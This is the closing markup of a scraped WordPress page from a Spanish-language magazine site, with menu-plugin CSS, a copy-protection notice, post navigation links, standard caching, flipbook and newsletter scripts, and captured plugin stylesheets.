        .morph-menu-item-description { color:#999999; }
		.morph-by-bonfire ul.sub-menu li a { color:#b7b7b7; }
        .morph-by-bonfire a i { color:; }
		        /* menu item hovers */
        .morph-by-bonfire ul li.full-item-arrow-hover > a,
		.morph-by-bonfire ul li a:hover { color:#b7b7b7; }
        .morph-by-bonfire ul li.full-item-arrow-hover > a i,
		.morph-by-bonfire a:hover i { color:#55565C; }
        .morph-by-bonfire ul.sub-menu li.full-item-arrow-hover > a,
        .morph-by-bonfire ul.sub-menu li a:hover { color:#c4c4c4; }
        /* sub-menu arrow hover */
        .full-item-arrow-hover > .morph-sub-arrow .morph-sub-arrow-inner::before,
        .full-item-arrow-hover > .morph-sub-arrow .morph-sub-arrow-inner::after,
        .morph-sub-arrow:hover .morph-sub-arrow-inner::before,
        .morph-sub-arrow:hover .morph-sub-arrow-inner::after { background-color:#888; }
        		.morph-by-bonfire ul li.border a { border-color:; }
        
        /* sub-menu arrow */
                .morph-sub-arrow-inner { border:none; }
                .morph-sub-arrow .morph-sub-arrow-inner::before,
        .morph-sub-arrow .morph-sub-arrow-inner::after { background-color:#bfbfbf; }
		
		/* secondary menu */
		.morph-secondary-menu-wrapper { background-color:; border-color:; }
		.morph-secondary-menu-wrapper:after { background-color:; }
		.morph-secondary-menu-wrapper a { color:; }
		.morph-secondary-menu-wrapper a:hover { color:; }
		
		/* background overlay opacity */
		.morph-background-overlay-active { opacity:; }
        /* background overlay color */
		.morph-background-overlay { background-color:; }
        
        /* flyout speed */
        .morph-menu-wrapper,
        .morph-main-background,
        .morph-main-wrapper {
			-webkit-transition:all s ease !important;
			-moz-transition:all s ease !important;
			transition:all s ease !important;
		}
        .morph-menu-wrapper-active .morph-by-bonfire ul li a {
            -webkit-transition-duration:s !important;
            -moz-transition-duration:s !important;
            transition-duration:s !important;
        }
        
        /* custom width */
        .morph-menu-wrapper,
        .morph-main-background,
        .morph-main-wrapper {
            width:px;
            max-width:100%;
        }
        .morph-main-wrapper,
        .morph-main-background {
            -webkit-transform:translateX(-310px);
            -moz-transform:translateX(-310px);
            transform:translateX(-310px);
        }
        .morph-main-wrapper-right,
        .morph-main-background-right {
            -webkit-transform:translateX(310px);
            -moz-transform:translateX(310px);
            transform:translateX(310px);
        }

		/* menu button animations (-/X) */
                    /* top bar animation (3 lines) */
			.morph-menu-active .morph-main-menu-button:before {
				margin:2px 0 0 0;
				
				transform:translateY(4px) rotate(45deg);
				-moz-transform:translateY(4px) rotate(45deg);
				-ms-transform:translateY(4px) rotate(45deg);
				-webkit-transform:translateY(4px) rotate(45deg);
			}
			/* bottom bar animation (3 lines) */
			.morph-menu-active .morph-main-menu-button:after {
				transform:translateY(-5px) rotate(-45deg);
				-moz-transform:translateY(-5px) rotate(-45deg);
				-ms-transform:translateY(-5px) rotate(-45deg);
				-webkit-transform:translateY(-5px) rotate(-45deg);
			}
			/* middle bar fade out (3 lines) */
			.morph-menu-active div.morph-main-menu-button-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				-ms-transition:all .15s ease;
				transition:all .15s ease;
			}
			/* top bar animation (alternate 3 lines) */
			.morph-menu-active .morph-menu-button-three-alt:before {
				width:24px;
				margin-right:7px;
				
				transform:translateY(6px) rotate(45deg);
				-moz-transform:translateY(6px) rotate(45deg);
				-webkit-transform:translateY(6px) rotate(45deg);
			}
			/* bottom bar animation (alternate 3 lines) */
			.morph-menu-active .morph-menu-button-three-alt:after {
				width:24px;
				margin:8px 0 0 0px;
				
				transform:translateY(-10px) rotate(-45deg);
				-moz-transform:translateY(-10px) rotate(-45deg);
				-webkit-transform:translateY(-10px) rotate(-45deg);
			}
			/* middle bar fade out (alternate 3 lines) */
			.morph-menu-active div.morph-menu-button-three-alt-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				transition:all .15s ease;
			}
			/* top bar animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four:before {
				width:11px;
				
				transform:translateY(3px) translateX(-1px) rotate(45deg);
				-moz-transform:translateY(3px) translateX(-1px) rotate(45deg);
				-webkit-transform:translateY(3px) translateX(-1px) rotate(45deg);
			}
			/* middle bar #1 animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before {
				width:11px;
				
				transform:translateY(-3px) translateX(11px) rotate(-45deg);
				-moz-transform:translateY(-3px) translateX(11px) rotate(-45deg);
				-webkit-transform:translateY(-3px) translateX(11px) rotate(-45deg);
			}
			/* middle bar #2 animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after {
				width:11px;
				
				transform:translateY(3px) translateX(-1px) rotate(-45deg);
				-moz-transform:translateY(3px) translateX(-1px) rotate(-45deg);
				-webkit-transform:translateY(3px) translateX(-1px) rotate(-45deg);
			}
			/* bottom bar animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four:after {
				width:11px;
				
				transform:translateY(-3px) translateX(11px) rotate(45deg);
				-moz-transform:translateY(-3px) translateX(11px) rotate(45deg);
				-webkit-transform:translateY(-3px) translateX(11px) rotate(45deg);
			}
        
		/* custom heading height */
		.morph-heading-wrapper,
		.morph-heading-overlay,
		.morph-heading-image { height:px; }
		.morph-menu-wrapper { top:px; }
		/* heading overlay opacity */
		.morph-heading-overlay { opacity:; }
		/* heading image */
		.morph-heading-image {
			background-image:url(https://www.lookmagazine.com/wp-content/uploads/2018/01/ham-menu.jpg);
		}
		/* heading image pattern */
                
        /* thin button variations */
                
		/* hide morph between resolutions */
		@media ( min-width:1140px) and (max-width:5000px) {
			.morph-logo-wrapper,
            .morph-header-bar,
            .morph-main-menu-button-wrapper,
			.morph-main-wrapper,
			.morph-main-background,
			.morph-background-overlay { display:none; }
			body { margin-top:0; }
		}
        /* hide theme elements */
				@media screen and (max-width:1140px) {
			.mk-header-holder { display:none !important; }
		}
		@media screen and (min-width:5000px) {
			.mk-header-holder { display:none !important; }
		}
				</style>
        
                <script>
        // BEGIN RETINA IMAGE SUPPORT
        jQuery(document).ready(function(){
        'use strict';
            retinajs( jQuery('.morph-logo-image img') );
        });
        // END RETINA IMAGE SUPPORT
        </script>
        		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
		<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Lo sentimos, el contenido no puede copiarse.</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.lookmagazine.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<script type="text/javascript">
		jQuery( 'body' ).wrapInner( '<div class="animsition"></div>' ).removeClass( 'animsition' );
		</script>
		<a class="mk-post-nav mk-post-prev with-image" href="https://www.lookmagazine.com/2018/02/27/zapatillas-de-cristal/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-150x150.png" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-150x150.png 150w, https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-266x266.png 266w, https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-225x225.png 225w, https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-200x200.png 200w, https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-300x300.png 300w, https://www.lookmagazine.com/wp-content/uploads/2018/02/etapa2-60x60.png 60w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-691189d7ba0f7" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">ZAPATILLAS DE CRISTAL</span><span class="pagenav-category">Cultura, Estereotipos, Feminismo, Mente, Mujeres</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.lookmagazine.com/2018/03/01/la-empresaria-en-el-quirofano/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-691189d7bad65" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.lookmagazine.com/wp-content/uploads/2018/03/extra-ej1a2536-copy-150x150.png" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lookmagazine.com/wp-content/uploads/2018/03/extra-ej1a2536-copy-150x150.png 150w, https://www.lookmagazine.com/wp-content/uploads/2018/03/extra-ej1a2536-copy-266x266.png 266w, https://www.lookmagazine.com/wp-content/uploads/2018/03/extra-ej1a2536-copy-225x225.png 225w, https://www.lookmagazine.com/wp-content/uploads/2018/03/extra-ej1a2536-copy-200x200.png 200w, https://www.lookmagazine.com/wp-content/uploads/2018/03/extra-ej1a2536-copy-300x300.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">LA EMPRESARIA EN EL QUIRÓFANO</span><span class="pagenav-category">Mujeres, Must Read, Sin Categoría, View</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.lookmagazine.com/wp-content/themes/indicode/assets/js'
      };
    </script><script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph.js?ver=1" id="bonfire-morph-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/search.js?ver=1" id="bonfire-morph-search-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/retina.min.js?ver=1" id="bonfire-morph-retina-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/jquery.scrollbar.min.js?ver=1" id="bonfire-morph-scrollbar-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lookmagazine.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/min/full-scripts.js?ver=6.8.3" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/builder/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "indi_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><style id="mk-shortcode-dynamic-styles" type="text/css">#text-block-2 { margin-bottom:0px; text-align:left; }</style> <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>
    
<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us6.list-manage.com","uuid":"1529852069e106132c31b4e5a","lid":"0b04e7cc19","uniqueMethods":true}) })</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762757079 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/dk-new-medias-image-rotator-widget/css/dkirw.css?ver=1740609850
body_size: 260
content:
.irw-widget{height:20px;overflow:hidden;max-width:100%!important}.irw-widget.loading{background:url(../../../../../../../plugins/dk-new-medias-image-rotator-widget/images/loading.gif) center center no-repeat}.irw-slider{list-style-type:none}.irw-slider li{list-style-type:none;display:inline-block}.irw-widget li img{width:auto;height:auto;max-width:100%!important}.irw-slider li img.pointer_cursor{cursor:pointer}.ie7 .irw-slider li{display:block;float:left}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-menur/morph.css?ver=1740609850
body_size: 4541
content:
.morph-logo-wrapper{position:fixed;display:table;top:0;right:0;height:54px;padding:0 15px}.morph-logo-wrapper-right{left:0;right:auto}.morph-logo-image{display:table-cell;vertical-align:middle}.morph-logo-image img{max-height:34px;width:auto;display:table-cell;vertical-align:middle}.morph-logo{display:table-cell;vertical-align:middle}.morph-logo a{font-family:'Roboto';font-weight:500;font-size:14px;text-decoration:none;letter-spacing:0;color:#fff;margin:0;padding:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-logo a:hover{text-decoration:none;color:#fff}.morph-header-bar{position:fixed;top:0;left:0;width:100%;height:54px;background-color:#48A4FF}.morph-main-menu-button-wrapper{position:fixed;top:7px;left:7px;width:31px;height:30px;cursor:pointer;padding:5px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.morph-menu-button-right{left:auto!important;right:7px}.morph-main-menu-button{width:25px;padding:7px 3px}.morph-main-menu-button:after,.morph-main-menu-button:before,.morph-main-menu-button div.morph-main-menu-button-middle:before{content:'';display:block;width:25px;height:2px;margin:0 0 5px 0;background-color:#EDF6FF;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-menu-button-three-alt{position:relative;top:4px;left:4px}.morph-menu-button-three-alt:after,.morph-menu-button-three-alt:before,.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before{content:'';display:block;height:2px;margin:4px 0;background-color:#EDF6FF;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-menu-button-three-alt:after,.morph-menu-button-three-alt:before{width:13px}.morph-menu-button-three-alt:before{margin-left:auto;margin-right:8px}.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before{width:23px}.morph-menu-button-four{position:relative;top:1px;left:4px}.morph-menu-button-four:after,.morph-menu-button-four:before,.morph-menu-button-four div.morph-menu-button-four-middle:before,.morph-menu-button-four div.morph-menu-button-four-middle:after{content:'';display:block;width:22px;height:2px;margin:4px 0;background-color:#EDF6FF;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-menu-active .morph-main-menu-button:after,.morph-menu-active .morph-main-menu-button:before,.morph-menu-active .morph-main-menu-button div.morph-main-menu-button-middle:before,.morph-menu-active .morph-menu-button-three-alt:after,.morph-menu-active .morph-menu-button-three-alt:before,.morph-menu-active .morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,.morph-menu-active .morph-menu-button-four:after,.morph-menu-active .morph-menu-button-four:before,.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before,.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after{background-color:#fff}.morph-menu-button-label{position:absolute;top:4px;left:40px;font-family:'Roboto',sans serif;font-weight:400;font-size:12px;color:#fff;padding:10px 5px;white-space:nowrap;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-menu-button-label-hide{opacity:0;pointer-events:none}.morph-menu-button-label-right{left:-40px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.morph-menu-button-label{top:3px}}.morph-secondary-menu-button{position:absolute;display:block;bottom:11px;right:10px;width:20px;height:30px;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transition:opacity .2s ease .2s,top 0s ease .2s;-moz-transition:opacity .2s ease .2s,top 0s ease .2s;transition:opacity .2s ease .2s,top 0s ease .2s}.morph-secondary-button{position:absolute;z-index:99;width:13px;height:30px;margin:0;padding:3px 0 0 7px;cursor:pointer}.morph-secondary-button-inner,.morph-secondary-button-inner::before,.morph-secondary-button-inner::after{position:relative;content:'';display:block;width:4px;height:4px;background-color:#fff;border-radius:50%;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-secondary-button-inner{top:10px}.morph-secondary-button-inner::before{top:-6px}.morph-secondary-button-inner::after{top:2px}.morph-secondary-menu-button-active .morph-secondary-button-inner,.morph-secondary-menu-button-active .morph-secondary-button-inner::before,.morph-secondary-menu-button-active .morph-secondary-button-inner::after{background-color:#A0A0A0}.morph-menu-wrapper{position:relative;width:270px;top:200px;margin:0;padding:9px 0 15px 0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.morph-by-bonfire{overflow-y:auto}.morph-by-bonfire ul{list-style-type:none;margin:0;padding:0}.morph-by-bonfire ul li{position:relative;width:100%;min-height:43px;list-style-type:none;border:none;margin:0;padding:0;text-align:left;overflow:hidden}.morph-by-bonfire ul li a{font-family:'Roboto',sans serif;font-weight:400;font-size:14px;line-height:18px;color:#696867;margin:0;padding:14px 10px 7px 17px;display:inline-block;text-decoration:none;width:100%;width:calc(100% - 27px);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.morph-by-bonfire ul li.menu-item-has-children>a{width:calc(100% - 67px);padding-right:10px}.morph-by-bonfire ul li.border a{padding-bottom:19px;margin-bottom:8px;border-bottom:1px solid #D9D9D9}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.morph-by-bonfire ul li a{margin:0}}.morph-by-bonfire a i{font-size:17px;padding-right:10px;text-align:left;display:inline-block}.morph-by-bonfire ul li a{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);transform:translateX(-30px)}.morph-menu-wrapper-active .morph-by-bonfire ul li a{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(1) a{-webkit-transition:opacity .3s ease .2s,-webkit-transform .5s ease .2s;-moz-transition:opacity .3s ease .2s,-moz-transform .5s ease .2s;transition:opacity .3s ease .2s,transform .5s ease .2s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(2) a{-webkit-transition:opacity .3s ease .25s,-webkit-transform .5s ease .25s;-moz-transition:opacity .3s ease .25s,-moz-transform .5s ease .25s;transition:opacity .3s ease .25s,transform .5s ease .25s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(3) a{-webkit-transition:opacity .3s ease .3s,-webkit-transform .5s ease .3s;-moz-transition:opacity .3s ease .3s,-moz-transform .5s ease .3s;transition:opacity .3s ease .3s,transform .5s ease .3s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(4) a{-webkit-transition:opacity .3s ease .35s,-webkit-transform .5s ease .35s;-moz-transition:opacity .3s ease .35s,-moz-transform .5s ease .35s;transition:opacity .3s ease .35s,transform .5s ease .35s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(5) a{-webkit-transition:opacity .3s ease .4s,-webkit-transform .5s ease .4s;-moz-transition:opacity .3s ease .4s,-moz-transform .5s ease .4s;transition:opacity .3s ease .4s,transform .5s ease .4s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(6) a{-webkit-transition:opacity .3s ease .45s,-webkit-transform .5s ease .45s;-moz-transition:opacity .3s ease .45s,-moz-transform .5s ease .45s;transition:opacity .3s ease .45s,transform .5s ease .45s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(7) a{-webkit-transition:opacity .3s ease .5s,-webkit-transform .5s ease .5s;-moz-transition:opacity .3s ease .5s,-moz-transform .5s ease .5s;transition:opacity .3s ease .5s,transform .5s ease .5s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(8) a{-webkit-transition:opacity .3s ease .55s,-webkit-transform .5s ease .55s;-moz-transition:opacity .3s ease .55s,-moz-transform .5s ease .55s;transition:opacity .3s ease .55s,transform .5s ease .55s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(9) a{-webkit-transition:opacity .3s ease .6s,-webkit-transform .5s ease 